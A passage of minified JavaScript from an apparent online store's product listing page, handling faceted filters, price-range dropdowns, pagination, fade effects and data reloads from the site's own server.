M,d,S,T;if(n.IndexList['item'+u.ID]!==undefined){M=n.IndexList['item'+u.ID];S=n.Items[M];}else {M=n.Items.length;n.Items[M]=new V();S=n.Items[M];n.IndexList['item'+u.ID]=M;}C.Extend(S,u);if(n.IndexList['dept'+u.DefaultDeptID]===undefined){n.IndexList['dept'+u.DefaultDeptID]=n.Depts.length;n.Depts[n.Depts.length]={ID:u.DefaultDeptID,Name:'Unknown',URL:C.WebRoot+'NotFound.php',Flags:0,CustomFlags:0,StyleListCatIndex:-1,SpecByIndex:null,ParentSpecByIndex:null,TotalCount:0,CurrentCount:0,Active:false};}S.DefaultDeptIndex=n.IndexList['dept'+u.DefaultDeptID];S.DefaultDept=n.Depts[S.DefaultDeptIndex]?n.Depts[S.DefaultDeptIndex]:[];if(!u.ReviewNumOnsite)S.ReviewNumOnsite=0;var s=u.DefaultDeptID;if(g.ITEMS_MANUFLAGS&0x01){S.ManuIndex=n.IndexList['manu'+u.ManuID];S.Manu=n.Manus[S.ManuIndex]?n.Manus[S.ManuIndex]:[];}if(g.ITEMS_STYLEFLAGS&0x01){if(g.ITEMS_STYLEFLAGS&0x80){d=0;S.StyleFamilyList=[];for(T=0;T<u.StyleFamilyList.length;T++){if(n.IndexList['stylefamily'+u.StyleFamilyList[T][0]]!==undefined){S.StyleFamilyList[d++]=[n.IndexList['stylefamily'+u.StyleFamilyList[T][0]],u.StyleFamilyList[T][1]];}}if(n.StyleFamiliesNumInUse)n.Style_RedoActiveItem(M);}}return M;},Style_RedoActive:function(){var u;for(u=0;u<n.Items.length;u++){if(n.StyleFamiliesNumInUse){n.Style_RedoActiveItem(u);}else {n.Items[u].DisplayStyleID=0;n.Items[u].ActiveStyleFamilyList='';}}},Style_RedoActiveItem:function(u){var M=n.Items[u],d,S,T=[],s,o,A;S=0;s=0;for(d=0;d<M.StyleFamilyList.length;d++){A=n.StyleFamilies[M.StyleFamilyList[d][0]];if(A[5]){if(!S)S=M.StyleFamilyList[d][1];T[s++]=A[1];}}M.DisplayStyleID=S;o='';if(s){T.sort();for(d=0;d<s;d++){if(d)o+=(d==s-1)?' '+n.Text.And+' ':', ';o+=T[d];}}M.ActiveStyleFamilyList=o;},Param_Update:function(){var u,M,d,S,T,s,o,A,W,Q,J;for(M=0;M<n.Parameters.length;M++){T=n.Parameters[M];s=T.Values;W=A=o=0;J=T.Index;Q=2;switch(T.Type){case n.PARAMTYPE_DEPT:if(n.PageTypeFlags&0x20){for(u=0;u<n.TopDeptList.length;u++){d=n.TopDeptList[u];d.FieldIndex=AAP(u,d.Name,d.TotalCount,d.CurrentCount,d.Active);}}else {for(u=0;u<n.Depts.length;u++){d=n.Depts[u];d.FieldIndex=AAP(u,d.Name,d.TotalCount,d.CurrentCount,d.Active);}}break;case n.PARAMTYPE_MANU:for(u=0;u<n.Manus.length;u++){d=n.Manus[u];d.FieldIndex=AAP(u,d.Name,d.TotalCount,d.CurrentCount,d.Active);}break;case n.PARAMTYPE_SPECVALUE:S=n.Specs[J];for(u=0;u<S[5];u++){d=n.SpecValues[S[4]+u];d[6]=AAP(S[4]+u,d[1],d[2],d[4],d[5]);}Q=1;break;case n.PARAMTYPE_STYLEFAMILY:S=n.StyleCats[J];for(u=0;u<S[4];u++){d=n.StyleFamilies[S[3]+u];d[6]=AAP(S[3]+u,d[1],d[2],d[4],d[5]);}Q=1;break;case n.PARAMTYPE_ITEMTYPEFLAGS:for(u=0;u<n.ItemTypeFlags.length;u++){d=n.ItemTypeFlags[u];d[5]=AAP(u,d[1],d[2],d[3],d[4]);}break;case n.PARAMTYPE_PARENTSPECVALUE:S=n.ParentSpecs[J];for(u=0;u<S[4];u++){d=n.ParentSpecValues[S[3]+u];d[6]=AAP(S[3]+u,d[1],d[2],d[4],d[5]);}Q=1;break;case n.PARAMTYPE_PRICE:break;case n.PARAMTYPE_DETAILSPECVALUE:S=n.DetailSpecs[J];for(u=0;u<S[4];u++){d=n.DetailSpecValues[S[3]+u];d[6]=AAP(S[3]+u,d[1],d[2],d[4],d[5]);}Q=1;break;case n.PARAMTYPE_ITEMRANGE:S=n.Ranges[J];for(u=0;u<S[4];u++){d=n.RangeValues[S[3]+u];d[6]=AAP(S[3]+u,d[1],d[2],d[4],d[5]);}Q=1;break;case n.PARAMTYPE_AGEGENDERFLAGS:for(u=0;u<n.AgeGenderFlags.length;u++){d=n.AgeGenderFlags[u];d[5]=AAP(u,d[1],d[2],d[3],d[4]);}break;default:C.Error('Unknown parameter type of '+T.Type+' found!');}if(T.ListType==n.PARAMLISTTYPE_CHECKBOX){T.NumValues=o;T.NumSelected=W;if((A>=Q&&o>1)||W)T.StatusFlags|=0x01;else T.StatusFlags&=~0x01;}}n.Param_Update_RedrawParams();if(N.ParamListRedraw)C.Execute(N.ParamListRedraw);function AAP(Y,l,O,h,k){var w=1;if(k)w=2;else if(!h)w=(n.ShowHiddenValues||O)?0:-1;if(w<0)return -1;s[o++]={Index:Y,Count:h,Name:l,Status:q[w]};if(w>=1)A++;if(w==2)W++;return o-1;}},Param_Update_RedrawParams:function(){var u,M,d,S,T,s,o,A,W=0;if(n.ParentSpecValues.length){s=false;for(M=0;M<n.Depts.length;M++){A=n.Depts[M];if((n.DeptsNumInUse&&!A.Active)||!A.CurrentCount)continue;o=A.ParentSpecsByIndex?A.ParentSpecsByIndex.join(','):'';if(s===false){s=o;}else if(s!=o){W|=0x01;break;}}}for(u=0;u<n.Parameters.length;u++){S=n.Parameters[u];switch(S.ListType){case n.PARAMLISTTYPE_CHECKBOX:if(!(S.StatusFlags&0x01)||((W&0x01)&&S.Type==n.PARAMTYPE_PARENTSPECVALUE)){C.Hide('#'+n.IDPREPEND_PARAMOUTER+u);break;}d='';for(M=0;M<S.NumValues;M++){T=S.Values[M];d+='<div id="'+n.IDPREPEND_PARAMOPTION+u+'x'+M+'" class="'+n.CLASS_PARAMOPTION+' MakeMO';if(T.Status=='Disabled')d+=' Off';else if(T.Status=='Selected')d+=' On';d+='" onclick="Super.Param_OptionClick('+u+', '+M+');"><div class="'+n.CLASS_PARAMOPTION+'Check"></div><div class="'+n.CLASS_PARAMOPTION+'Count">('+T.Count+')</div><div class="'+n.CLASS_PARAMOPTION+'Text">'+C.HTMLClean(T.Name)+'</div></div>';}C.SetContent('#'+n.IDPREPEND_PARAMINNER+'List'+u,d);C.Show('#'+n.IDPREPEND_PARAMOUTER+u);break;case n.PARAMLISTTYPE_PRICERANGE:d='<div class="'+n.CLASS_PARAMOPTION+'PriceOuter"><div class="'+n.CLASS_PARAMOPTION+'PriceMin"><div>'+C.HTMLClean(n.Text.Minimum)+'</div>'+BPDD(u,0)+'</div><div class="'+n.CLASS_PARAMOPTION+'PriceTo">To</div><div class="'+n.CLASS_PARAMOPTION+'PriceMax"><div>'+C.HTMLClean(n.Text.Maximum)+'</div>'+BPDD(u,1)+'</div></div>';C.SetContent('#'+n.IDPREPEND_PARAMINNER+'List'+u,d);C.Show('#'+n.IDPREPEND_PARAMOUTER+u);break;}C.UI.PrepareContent('#'+n.IDPREPEND_PARAMINNER+'List'+u);}function BPDD(u,Q){var J,Y,l,O,h,k,w,U,d;J=Math.floor(n.MinPriceCur/100);Y=Math.floor((n.MaxPriceCur+99)/100);l=n['Price'+(Q?'Max':'Min')+'User'];U=H.length;for(h=1;h<=U;h++){if(h==U||H[h][0]>J){O=H[h-1][0];k=H[h-1][1];h--;break;}}while(O+k<J){O+=k;}J=O;if(!Q)O-=k;if(!l)l=Q?Y:J;d='<select id="'+R+'Price'+(Q?'Max':'Min')+'" onchange="Super.Param_Price_FieldUpdate('+Q+')" title="'+(Q?'Max':'Min')+' Price">';do{w=O;O+=k;if(h<U&&h<H.length-1&&O>=H[h+1][0]){h++;k=H[h][1];}d+='<option value="'+O+'"';if(l>w&&l<=O)d+=' selected="selected"';d+='>$'+O+'</option>';}while((Q&&O<Y)||(!Q&&O+k<Y));d+='</select>';return d;}},Param_BuildList:function(){if(b)return;var u,M,d='';for(u=0;u<n.Parameters.length;u++){M=n.Parameters[u];d+='<div id="'+n.IDPREPEND_PARAMOUTER+u+'" class="'+n.CLASS_PARAMOUTER+'">';d+='<div id="'+n.IDPREPEND_PARAMTITLE+u+'" class="'+n.CLASS_PARAMTITLE+' MakeMO" onclick="Super.Param_TitleClick('+u+');"><div class="'+n.CLASS_PARAMTITLE+'Inner0">';d+='<div class="'+n.CLASS_PARAMTITLE+'Icon"></div>';d+='<div class="'+n.CLASS_PARAMTITLE+'Inner1">'+C.HTMLClean(M.Name)+'</div>';d+='<div id="'+n.IDPREPEND_PARAMCLEARALL+u+'" class="'+n.CLASS_PARAMCLEARALL+' MakeMO" style="display: none;" onclick="Super.Param_ClearAllClick('+u+'); return PS.NoDefault(event, true);"><span>'+C.HTMLClean(n.Text.ClearAll)+'</span></div>';d+='</div></div>';d+='<div id="'+n.IDPREPEND_PARAMINNER+u+'" class="'+n.CLASS_PARAMINNER+'">';d+='<div id="'+n.IDPREPEND_PARAMINNER+'List'+u+'" class="'+n.CLASS_PARAMINNER+'List"></div>';if(n.ScrollBarSettings&&M.ListType==n.PARAMLISTTYPE_CHECKBOX){d+='<div id="'+n.IDPREPEND_PARAMINNER+'Scroll'+u+'" class="'+n.CLASS_PARAMINNER+'Scroll"></div>';}d+='</div>';d+='</div>';}C.SetContent('#'+n.ParameterListID,d);if(n.ScrollBarSettings){for(u=0;u<n.Parameters.length;u++){M=n.Parameters[u];if(M.ListType==n.PARAMLISTTYPE_CHECKBOX){n.ScrollBarSettings.Outer='#'+n.IDPREPEND_PARAMINNER+'List'+u;n.ScrollBarSettings.Slider.Outer='#'+n.IDPREPEND_PARAMINNER+'Scroll'+u;M.ScrollBar=f.Create(n.ScrollBarSettings);}}}},Param_TitleClick:function(u){if(n.Parameters[u].StatusFlags&0x02)C.Show('#'+n.IDPREPEND_PARAMINNER+u);else C.Hide('#'+n.IDPREPEND_PARAMINNER+u);C.ToggleClass('#'+n.IDPREPEND_PARAMTITLE+u,'Off',!(n.Parameters[u].StatusFlags&0x02));n.Parameters[u].StatusFlags^=0x02;},Param_ClearAllClick:function(u){var M=n.Parameters[u],d;switch(M.ListType){case n.PARAMLISTTYPE_CHECKBOX:if(!M.NumSelected)return;for(d=0;d<M.NumValues;d++){if(M.Values[d].Status!='Selected')continue;C.RemoveClass('#'+n.IDPREPEND_PARAMOPTION+u+'x'+d,'On');M.Values[d].Status='Available';n.Param_UpdateParent(u,d,false);}n.OptionsSelected-=M.NumSelected;M.NumSelected=0;break;case n.PARAMLISTTYPE_PRICERANGE:if(!n.MinPriceUser&&!n.MaxPriceUser)return;n.MinPriceUser=n.MaxPriceUser=0;n.OptionsSelected--;break;}C.Hide('#'+n.IDPREPEND_PARAMCLEARALL+u);n.PageIndex=0;n.Reload(0x0001);},Param_ClearAll:function(u){var M,d;if(!b||!n.OptionsSelected)return;n.OptionsSelected=0;for(M=0;M<n.Depts.length;M++){d=n.Depts[M];d.CurrentCount=d.TotalCount;d.Active=false;}n.DeptsNumInUse=0;for(M=0;M<n.TopDeptList.length;M++){d=n.TopDeptList[M];d.CurCount=d.TotalCount;d.Active=false;}n.NumActiveTopDept=0;for(M=0;M<n.Manus.length;M++){d=n.Manus[M];d.CurrentCount=d.TotalCount;d.Active=false;}n.ManusNumInUse=0;for(M=0;M<n.SpecValues.length;M++){d=n.SpecValues[M];d[4]=d[2];d[5]=false;}n.SpecValuesNumInUse=0;for(M=0;M<n.StyleFamilies.length;M++){d=n.StyleFamilies[M];d[4]=d[2];d[5]=false;}n.StyleFamiliesNumInUse=0;for(M=0;M<n.ItemTypeFlags.length;M++){d=n.ItemTypeFlags[M];d[3]=d[2];d[4]=false;}n.ItemTypeFlagsNumInUse=0;for(M=0;M<n.ParentSpecValues.length;M++){d=n.ParentSpecValues[M];d[4]=d[2];d[5]=false;}n.ParentSpecValuesNumInUse=0;for(M=0;M<n.DetailSpecValues.length;M++){d=n.DetailSpecValues[M];d[4]=d[2];d[5]=false;}n.DetailSpecValuesNumInUse=0;for(M=0;M<n.RangeValues.length;M++){d=n.RangeValues[M];d[4]=d[2];d[5]=false;}n.RangeValuesNumInUse=0;n.MinPriceUser=0;n.MaxPriceUser=0;for(M=0;M<n.AgeGenderFlags.length;M++){d=n.AgeGenderFlags[M];d[3]=d[2];d[4]=false;}n.AgeGenderFlagsNumInUse=0;for(M=0;M<n.Parameters.length;M++){C.Hide('#'+n.IDPREPEND_PARAMCLEARALL+M);}n.Param_Update();n.Style_RedoActive();n.Param_ClearURLData();if(!u){n.PageIndex=0;n.Reload(0x0000);}},Param_ClearToZero:function(){var u,M;M=n.Depts;for(u=0;u<M.length;u++){M[u].CurrentCount=0;}M=n.TopDeptList;for(u=0;u<M.length;u++){M[u].CurrentCount=0;}M=n.Manus;for(u=0;u<M.length;u++){M[u].CurrentCount=0;}M=n.SpecValues;for(u=0;u<M.length;u++){M[u][4]=0;}M=n.StyleFamilies;for(u=0;u<M.length;u++){M[u][4]=0;}M=n.ItemTypeFlags;for(u=0;u<M.length;u++){M[u][3]=0;}M=n.ParentSpecValues;for(u=0;u<M.length;u++){M[u][4]=0;}M=n.DetailSpecValues;for(u=0;u<M.length;u++){M[u][4]=0;}M=n.RangeValues;for(u=0;u<M.length;u++){M[u][4]=0;}n.MinPriceCur=n.MinPrice;n.MaxPriceCur=n.MaxPrice;M=n.AgeGenderFlags;for(u=0;u<M.length;u++){M[u][3]=0;}},Param_ClearURLData:function(){var u,M;M=n.Specs;for(u=0;u<M.length;u++){M[u][6]='-';}M=n.StyleCats;for(u=0;u<M.length;u++){M[u][5]='-';}},Param_UpdateParent:function(u,M,d){var S=n.Parameters[u],T=S.Values[M].Index;switch(S.Type){case n.PARAMTYPE_DEPT:if(n.PageTypeFlags&0x20){n.TopDeptList[T].Active=d;n.NumActiveTopDept+=d?1:-1;}else {n.Depts[T].Active=d;n.DeptsNumInUse+=d?1:-1;}break;case n.PARAMTYPE_MANU:n.Manus[T].Active=d;n.ManusNumInUse+=d?1:-1;break;case n.PARAMTYPE_SPECVALUE:n.SpecValues[T][5]=d;n.SpecValuesNumInUse+=d?1:-1;break;case n.PARAMTYPE_STYLEFAMILY:n.StyleFamilies[T][5]=d;n.StyleFamiliesNumInUse+=d?1:-1;break;case n.PARAMTYPE_ITEMTYPEFLAGS:n.ItemTypeFlags[T][4]=d;n.ItemTypeFlagsNumInUse+=d?1:-1;break;case n.PARAMTYPE_PARENTSPECVALUE:n.ParentSpecValues[T][5]=d;n.ParentSpecValuesNumInUse+=d?1:-1;break;case n.PARAMTYPE_DETAILSPECVALUE:n.DetailSpecValues[T][5]=d;n.DetailSpecValuesNumInUse+=d?1:-1;break;case n.PARAMTYPE_ITEMRANGE:n.RangeValues[T][5]=d;n.RangeValuesNumInUse+=d?1:-1;break;case n.PARAMTYPE_AGEGENDERFLAGS:n.AgeGenderFlags[T][4]=d;n.AgeGenderFlagsNumInUse+=d?1:-1;break;}},Param_OptionClick:function(u,M){n.Param_Checkbox_Toggle(u,M);},Param_Checkbox_Toggle:function(u,M,d){var S=n.Parameters[u],T;if(!S||!S.Values[M])return;T=S.Values[M].Status;if(T=='Available')n.Param_Checkbox_Set(u,M,d);else if(T=='Selected')n.Param_Checkbox_Clear(u,M,d);},Param_Checkbox_Set:function(u,M,d){var S=n.Parameters[u],T;if(!S||!S.Values[M])return;T=S.Values[M].Status;if(T=='Disabled'||T=='Selected')return;C.AddClass('#'+n.IDPREPEND_PARAMOPTION+u+'x'+M,'On');S.Values[M].Status='Selected';if(!S.NumSelected)C.Show('#'+n.IDPREPEND_PARAMCLEARALL+u);S.NumSelected++;n.OptionsSelected++;n.Param_UpdateParent(u,M,true);if(!d){n.PageIndex=0;n.Reload(0x0001);}},Param_Checkbox_Clear:function(u,M,d){var S=n.Parameters[u],T;if(!S||!S.Values[M])return;T=S.Values[M].Status;if(T=='Disabled'||T!='Selected')return;C.RemoveClass('#'+n.IDPREPEND_PARAMOPTION+u+'x'+M,'On');S.Values[M].Status='Available';S.NumSelected--;n.OptionsSelected--;if(!S.NumSelected)C.SetVisible('#'+n.IDPREPEND_PARAMCLEARALL+u,0);n.Param_UpdateParent(u,M,false);if(!d){n.PageIndex=0;n.Reload(0x0001);}},Param_Price_FieldUpdate:function(u){var M=C.GSS('#'+R+'Price'+(u?'Max':'Min'));n.Param_Price_Set(u,C.Cast(M.options[M.selectedIndex].value,C.TYPE_INT));},Param_Price_Set:function(u,M,d){var S=n.InverseParamList['Pr'],T,s=u?n.MinPriceUser:M,o=u?M:n.MaxPriceUser;if(S===undefined)return;if(s>o&&o){T=s;s=o;o=T;}if(s==o){for(T=1;T<H.length;T++){if(H[T][0]>s){T--;break;}}if(s*100<=n.MinPrice){o+=H[T][1];}else {if(H[T][0]==s)T--;s-=H[T][1];}}if(s==n.MinPriceUser&&o==n.MaxPriceUser)return;if(!n.MinPriceUser&&!n.MaxPriceUser){n.OptionsSelected++;C.Show('#'+n.IDPREPEND_PARAMCLEARALL+S);}C.Form.SelectByValue('#'+R+'PriceMin',s);C.Form.SelectByValue('#'+R+'PriceMax',o);n.MinPriceUser=s;n.MaxPriceUser=o;if(!d){n.PageIndex=0;n.Reload(0x0001);}},_ItemListFadeOut:function(){var u;if(n.InTransition)return;if(n.SkipNextFade){n.SkipNextFade=false;return;}if(N.StartFadeOut)C.Execute(N.StartFadeOut);if(!n.EffectOut){C.ClearContent('#'+n.ResultsID);return;}if(y){I.Cancel(y);y=null;}n.InTransition=true;u=I.Copy(n.EffectOut);u.OnFullComplete=C.AddExecute(u.OnFullComplete,FOD);y=I.Start('#'+n.ResultsFadeID,u);function FOD(){n.InTransition=false;y=null;if(n.Waiting){C.ClearContent('#'+n.ResultsID);if(N.NoItemRedraw)C.Execute(N.NoItemRedraw);return;}if(N.EndFadeOut)C.Execute(N.EndFadeOut);n.ItemListSwitch(0);}},ItemListSwitch:function(u){var M;if(typeof (u)!='number')u=0;if(n.InTransition)return;C.SetContent('#'+n.ResultsID,t.BuildItemList(u));r.PrepareContent('#'+n.ResultsID);C.Show('#'+n.ResultsFadeID);if(N.ItemListRedraw)C.Execute(N.ItemListRedraw);if(!n.EffectIn||(u&0x01)){if(n.EffectOut)C.SetStyle('#'+n.ResultsFadeID,'opacity','');return;}if(N.StartFadeIn)C.Execute(N.StartFadeIn);M=I.Copy(n.EffectIn);M.OnFullComplete=C.AddExecute(M.OnFullComplete,n.ItemListFadeInDone);y=I.Start('#'+n.ResultsFadeID,M);},ItemListFadeInDone:function(){y=null;if(N.EndFadeIn)C.Execute(N.EndFadeIn);},SetPageIndex:function(u){if(!b||n.Waiting||n.PageIndex==u||u<0||u>=n.NumPages)return;n.PageIndex=u;if(n.CurItemNum||!m)n.Reload(0x0000);else n.ItemListSwitch(0x01);},SetSortMethod:function(u){if(!b||n.Waiting||n.SortMethod==u)return;n.PageIndex=0;n.SortMethod=u;n.SortMethodRaw=(u.charAt(0)=='!')?u.substr(1):u;if(n.CurItemNum||!m)n.Reload(0x0000);else n.ItemListSwitch(0x01);},SetNumPerPage:function(u){if(!b||n.Waiting||n.NumPerPage==u)return;n.PageIndex=0;n.NumPerPage=u;if(n.CurItemNum||!m)n.Reload(0x0000);else n.ItemListSwitch(0x01);},SetDisplayType:function(u){if(!b||n.DisplayType==u)return;n.DisplayType=u;if(n.Waiting)return;if(!m){n.Reload(0x0000);return;}n.CookieUpdate();n.ItemListSwitch(0x01);},GetItemURLs:function(u){if(u<0||u>=n.Items.length)return null;var M=n.Items[u],d=M.DefaultDept,S=n.ItemURLAppend,T,s,o,A,W,Q,J,Y,l;if(d.StyleListCatIndex>=0&&n.StyleFamiliesNumInUse){s=n.StyleCats[d.StyleListCatIndex];if(s[5]=='-'){Q='';if(s[3]>=0){A=s[3];W=A+s[4];o=n.StyleFamilies;for(;A<W;A++){if(o[A][5]){if(Q)Q+=',';Q+=o[A][0].toString();}}}s[5]=Q;}if(s[5])S+=(S?'&':'')+'stylefamily='+s[5];}if(d.SpecByIndex&&n.SpecValuesNumInUse){for(T=0;T<d.SpecByIndex.length;T++){s=n.Specs[d.SpecByIndex[T]];if(s[6]=='-'){Q='';if(s[4]>=0){A=s[4];W=A+s[5];for(;A<W;A++){o=n.SpecValues[A];if(o[5]){if(Q)Q+=',';Q+=o[0].toString();}}}s[6]=Q;}if(s[6])S+=(S?'&':'')+'specvalue'+T+'='+s[6];}}J=d.ID;if(M.OriginalURL)M.URL=M.OriginalURL;else M.OriginalURL=M.URL;Y=M.URL;if(S)Y+=((Y.indexOf('?')==-1)?'?':'&')+S;l={URL:Y,URLJS:'ItemPage.Popup({ItemID:'+M.ID+',DeptID:'+J+',URL:\''+C.JSClean(M.OriginalURL)+'\',URLExtra:\''+C.JSClean(S)+'\'});'};return l;},CookieUpdate:function(){var u='f=DoCookieUpdate&dt='+n.DisplayType+'&npp='+n.NumPerPage+'&pi='+n.PageIndex+'&sm='+encodeURIComponent(n.SortMethod);if(!n.INTCOMSCRIPT)n.INTCOMSCRIPT=C.WebRoot+Z+c.ScriptExt;c.JSONIntCom(n.INTCOMSCRIPT,u,null,{Timeout:n.INTCOMTIMEOUT,OnError:function(){return false;}});},Retry:function(){var u=v;c.CloseRetryPopups();if(!u)return;v=0;switch(u){case 1:n.ReloadInner(true);break;case 2:n.LoadItemDetail(_);break;}},Reload:function(u){var M,d;if(!n.PageType)return;if(!m)u|=0x02;if(!L&&n.OptionsSelected){u|=0x04;L=true;}n.UpdateHash();n._ItemListFadeOut();if(u&0x01)n.Param_ClearURLData();M='PageType='+encodeURIComponent(n.PageType)+'&dt='+n.DisplayType+'&npp='+n.NumPerPage+'&pi='+n.PageIndex+'&sm='+encodeURIComponent(n.SortMethod)+'&RF='+u;if(n.PageData){for(d in n.PageData){M+='&'+d+'='+encodeURIComponent((C.IsObject(n.PageData[d])||C.IsArray(n.PageData[d]))?C.JSONString(n.PageData[d]):n.PageData[d]);}}if(n.PageTypeFlags&0x20)M+='&UseTopDept=1';if(n.OptionsSelected)M+=GPQS();D.GetItemData=null;X=M;if(n.Waiting){n.PendingUpdate=true;return;}n.ReloadInner();function GPQS(){var S,T,s,o,A,W,Q,J=[];s=[];W=(n.PageTypeFlags&0x20)?n.TopDeptList:n.Depts;for(S=0;S<W.length;S++){if(W[S].Active)s.push(W[S].ID);}if(s.length){J.push({Type:'Dept',Data:{IDList:s,IDType:(n.PageTypeFlags&0x20)?'Top':'Normal'}});}s=[];W=n.Manus;for(S=0;S<W.length;S++){if(W[S].Active)s.push(W[S].ID);}if(s.length){J.push({Type:'Manu',Data:{IDList:s}});}s=[];o=[];W=n.SpecValues;for(S=0;S<W.length;S++){if(W[S][5]){if(n.Specs[W[S][3]][3])o.push(W[S][0]);else s.push(W[S][0]);}}if(s.length||o.length){J.push({Type:'SSSpec',Data:{IDList0:s,IDList1:o}});}s=[];W=n.StyleFamilies;for(S=0;S<W.length;S++){if(W[S][5])s.push(W[S][0]);}if(s.length){J.push({Type:'StyleFamily',Data:{IDList:s}});}A=0;W=n.ItemTypeFlags;for(S=0;S<W.length;S++){if(n.ItemTypeFlags[S][4])A|=(1<<W[S][0]);}if(A){J.push({Type:'ItemTypeFlags',Data:{Flags:A}});}if(n.ParentSpecValuesNumInUse){s=[];W=n.ParentSpecs;Q=n.ParentSpecValues;for(S=0;S<W.length;S++){if(!W[S][4])continue;for(T=0;T<W[S][4];T++){if(Q[W[S][3]+T][5])s.push(W[S][0]+'-'+Q[W[S][3]+T][0]);}}if(s.length){J.push({Type:'ParentSpec',Data:{List:s}});}}if(n.MinPriceUser||n.MaxPriceUser){J.push({Type:'Price',Data:{MinPrice:n.MinPriceUser*100,MaxPrice:n.MaxPriceUser*100}});}if(n.DetailSpecValuesNumInUse){s=[];W=n.DetailSpecs;Q=n.DetailSpecValues;for(S=0;S<W.length;S++){if(!W[S][4])continue;for(T=0;T<W[S][4];T++){if(Q[W[S][3]+T][5])s.push(W[S][0]+'-'+Q[W[S][3]+T][0]);}}if(s.length){J.push({Type:'DetailSpec',Data:{List:s}});}}if(n.RangeValuesNumInUse){s=[];W=n.Ranges;Q=n.RangeValues;for(S=0;S<W.length;S++){if(!W[S][4])continue;for(T=0;T<W[S][4];T++){if(Q[W[S][3]+T][5])s.push(W[S][0]+'-'+Q[W[S][3]+T][0]);}}if(s.length){J.push({Type:'ItemRange',Data:{List:s}});}}A=0;W=n.AgeGenderFlags;for(S=0;S<W.length;S++){if(n.AgeGenderFlags[S][4])A|=(1<<W[S][0]);}if(A){J.push({Type:'AgeGender',Data:{Flags:A}});}if(!J.length)return '';A='&NumParam='+J.length;for(S=0;S<J.length;S++){A+='&ParamType'+S+'='+encodeURIComponent(J[S].Type)+'&ParamData'+S+'='+encodeURIComponent(C.JSONString(J[S].Data))}return A;}},ReloadInner:function(u){if(u)a++;else a=0;if(!n.INTCOMSCRIPT)n.INTCOMSCRIPT=C.WebRoot+Z+c.ScriptExt;v=1;_='';c.CloseRetryPopups();n.PendingUpdate=false;n.Waiting=true;D.GetItemData=c.JSONIntCom(n.INTCOMSCRIPT,'f=GetItemData&'+X+(a?'&retry='+a:''),n.IntComReload,{Timeout:n.INTCOMTIMEOUT,OnError:n.IntComReloadError,OnRetry:n.Retry});},LoadItemDetail:function(u){var M,d;if(!n.PageType)return;d='f=GetData&PageType='+encodeURIComponent(n.PageType)+'&NumType=1&DataType0=ItemDetail&Data0='+encodeURIComponent(u);if(n.PageData){for(M in n.PageData){d+='&'+M+'='+encodeURIComponent((C.IsObject(n.PageData[M])||C.IsArray(n.PageData[M]))?C.JSONString(n.PageData[M]):n.PageData[M]);}}v=2;_=u;c.CloseRetryPopups();if(!n.INTCOMSCRIPT)n.INTCOMSCRIPT=C.WebRoot+Z+c.ScriptExt;n.Waiting=true;D.GetData=c.JSONIntCom(n.INTCOMSCRIPT,d,n.IntComLoadItemDetail,{Timeout:n.INTCOMTIMEOUT,OnError:n.IntComItemDetailError,OnRetry:n.Retry});},IntComReload:function(u){var M=u.Data,d='',S,T,s,o,A,W=n.IndexList;if(D.GetItemData!=u.Request){if(n.PendingUpdate)setTimeout(function(){n.ReloadInner();},0);return;}D.GetData=null;v=0;c.CloseRetryPopups();n.CurItemNum=M.NumItems;n.SortMethod=M.SortMethod;n.SortMethodRaw=(n.SortMethod.charAt(0)=='!')?n.SortMethod.substr(1):n.SortMethod;n.PageIndex=M.PageIndex;n.NumPerPage=M.NumPerPage;n.DisplayType=M.DisplayType;n.Query=M.Query||'';n.NumPages=(n.NumPerPage<=0)?1:Math.floor((n.CurItemNum-1)/n.NumPerPage)+1;if(!n.NumPages)n.NumPages=1;if(n.CurItemNum){if(M.ReloadFlags&0x02){for(S=0;S<M.ItemList.length;S++){T=M.ItemList[S];if(W['item'+T.ID]===undefined)continue;n.CacheItemDetails(T);}}if(M.ReloadFlags&0x01){n.Param_ClearToZero();if(T=M.Depts){for(S=0;S<T.length;S++){o=T[S][0];if(W['dept'+o]!==undefined)n.Depts[W['dept'+o]].CurrentCount=T[S][1];}}if(T=M.TopDeptList){for(S=0;S<T.length;S++){o=T[S][0];if(W['topdept'+o]!==undefined)n.TopDeptList[W['topdept'+o]].CurrentCount=T[S][1];}}if(T=M.Manus){for(S=0;S<T.length;S++){o=T[S][0];if(W['manu'+o]!==undefined)n.Manus[W['manu'+o]].CurrentCount=T[S][1];}}if(T=M.SpecValues){for(S=0;S<T.length;S++){o=T[S][0];if(W['specvalue'+o]!==undefined)n.SpecValues[W['specvalue'+o]][4]=T[S][1];}}if(T=M.StyleFamilies){for(S=0;S<T.length;S++){o=T[S][0];if(W['stylefamily'+o]!==undefined)n.StyleFamilies[W['stylefamily'+o]][4]=T[S][1];}}if(T=M.ItemTypeFlags){for(S=0;S<T.length;S++){o=T[S][0];if(W['itemtypeflag'+o]!==undefined)n.ItemTypeFlags[W['itemtypeflag'+o]][3]=T[S][1];}}if(T=M.ParentSpecValues){for(S=0;S<T.length;S++){o=T[S][0];if(W['parentspecvalue'+o]!==undefined)n.ParentSpecValues[W['parentspecvalue'+o]][4]=T[S][1];}}if(T=M.DetailSpecValues){for(S=0;S<T.length;S++){o=T[S][0];if(W['detailspecvalue'+o]!==undefined)n.DetailSpecValues[W['detailspecvalue'+o]][4]=T[S][1];}}if(T=M.RangeValues){for(S=0;S<T.length;S++){o=T[S][0];if(W['rangevalue'+o]!==undefined)n.RangeValues[W['rangevalue'+o]][4]=T[S][1];}}if(M.MinPrice!==undefined||M.MaxPrice!==undefined){n.MinPriceCur=M.MinPrice||n.MinPrice;n.MaxPriceCur=M.MaxPrice||n.MaxPrice;}if(T=M.AgeGenderFlags){for(S=0;S<T.length;S++){o=T[S][0];if(W['agegenderflag'+o]!==undefined)n.AgeGenderFlags[W['agegenderflag'+o]][3]=T[S][1];}}if(!(n.PageTypeFlags&0x08))n.Param_Update();n.Style_RedoActive();}n.CurItemListNum=M.ItemList.length;for(S=0;S<n.CurItemListNum;S++){A=M.ItemList[S];if(C.IsObject(A)){n.CacheItemDetails(A);n.CurItemList[S]=S;}else {if(W['item'+A]===undefined){if(d)d+=',';d+=A;s=n.Items.length;n.Items[s]=new V();W['item'+A]=s;}else {s=W['item'+A];}n.CurItemList[S]=s;}}}else {n.CurItemListNum=0;if(M.ReloadFlags&0x01){n.Param_ClearToZero();if(!(n.PageTypeFlags&0x08))n.Param_Update();n.Style_RedoActive();}}m=true;n.Waiting=false;if(d){n.LoadItemDetail(d);return;}n.ItemListSwitch(0);},IntComReloadError:function(u){var 